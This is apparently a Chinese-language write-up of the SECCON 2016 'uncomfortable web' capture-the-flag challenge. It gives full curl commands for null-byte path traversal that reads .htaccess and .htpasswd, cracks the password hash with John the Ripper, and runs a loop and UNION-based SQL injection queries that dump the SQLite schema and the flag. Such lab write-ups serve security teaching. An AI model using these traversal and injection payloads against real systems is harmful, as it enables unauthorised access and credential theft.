題目
題目給我們一個介面, 我們必須透過此介面執行程式來訪問位於內網的目標網站

過程
題目提供了簡單的範例程式, 用 curl 取得內網內容
#!/bin/sh
curl -s http://127.0.0.1:81/
從 curl 回傳結果得到了目錄結構資料
<h1>Index of /</h1>
<table><tr><th><img src="/icons/blank.gif" alt="[ICO]"></th><th><a href="?C=N;O=D">Name</a></th><th><a href="?C=M;O=A">Last modified</a></th><th><a href="?C=S;O=A">Size</a></th><th><a href="?C=D;O=A">Description</a></th></tr><tr><th colspan="5"><hr></th></tr>
<tr><td valign="top"><img src="/icons/folder.gif" alt="[DIR]"></td><td><a href="authed/">authed/</a></td><td align="right">28-Nov-2016 10:51 </td><td align="right"> - </td><td> </td></tr>
<tr><td valign="top"><img src="/icons/text.gif" alt="[TXT]"></td><td><a href="select.cgi">select.cgi</a></td><td align="right">28-Nov-2016 10:08 </td><td align="right">612 </td><td> </td></tr>
<tr><th colspan="5"><hr></th></tr>
</table>
目錄中有一個受保護的目錄 authed, 以及一個 select.cgi
在訪問 select.cgi 後, 發現 select.cgi 接受一個參數 txt, 值有 a,b 兩種
select.cgi?txt=a

select.cgi?txt=b

從結果可以知道 select.cgi 會去開位於 authed 內的檔案
Apache 的 HTTP Basic Authentication 是由 .htaccess 設定的
因此請求 .htaccess 檔案, 看看帳號密碼存在哪裡
select.cgi?txt=authed/.htaccess%00
AuthUserFile /var/www/html-inner/authed/.htpasswd
AuthGroupFile /dev/null
AuthName "SECCON 2016"
AuthType Basic
Require user keigo
從檔案中可以得知帳號密碼位於 .htpasswd 內
select.cgi?txt=.htpasswd%00
keigo:LdnoMJCeVy.SE
由於 .htpasswd 存放的是已經 hash 過的結果, 我們可以使用 John The Ripper(JTR) 去爆破出原始內容
john .htpasswd --show
keigo:test
在成功取得 authed 的內容後, 發現有一個 sqlinj/ 目錄
在這個目錄內有 100個 cgi, 隨便打開一個
<html>
<head>
<title>SECCON 2016 Online</title>
<!-- by KeigoYAMAZAKI, 2016.11.08- -->
</head>
<body>
<a href="?no=4822267938">link</a>
從 HTML 內可以知道程式可接受 no 參數, 於是寫一個程式去測試所有cgi
for i in $(seq 1 100);
do
echo ${i}
curl -s -u keigo:test "http://127.0.0.1:81/authed/sqlinj/${i}.cgi?no=4822237842%27+or+1--"
done
從結果中發現 72.cgi 是唯一可以被注入的, 於是便透過 sqlite_master 取得資料表結構(SQLite)
curl -s -u keigo:test "http://127.0.0.1:81/authed/sqlinj/72.cgi?no=4822237842%27+union+select+1,(select+group_concat(sql)+FROM+sqlite_master),3--"
看樣子 flag 應該是放在 f1ags 的 f1ag
CREATE TABLE books (isbn10,isbn13,date),CREATE TABLE f1ags (f1ag)<br>
curl -s -u keigo:test "http://127.0.0.1:81/authed/sqlinj/72.cgi?no=%27+union+select+1,(select+f1ag+FROM+f1ags),3--"
成功得到 flag
ISBN-10: 1
ISBN-13: SECCON{I want to eventually make a CGC web edition... someday...}
PUBLISH: 3
FLAG
SECCON{I want to eventually make a CGC web edition… someday…}
後記
真的超不舒適的題目
因為過程要一直改檔案後上傳, 所以寫了一個小 script 去上傳 code
import time, requests, StringIO
import lxml.html
target = "http://uncomfortableweb.pwn.seccon.jp/"
command = """\
#!/bin/sh
#curl -s http://127.0.0.1:81/select.cgi?txt=authed/.htaccess%00
"""
resp = requests.post(target, files={"file": StringIO.StringIO(command)}, data={}).text
print lxml.html.fromstring(resp).xpath("//pre/text()")[0]
稍微舒服了一點.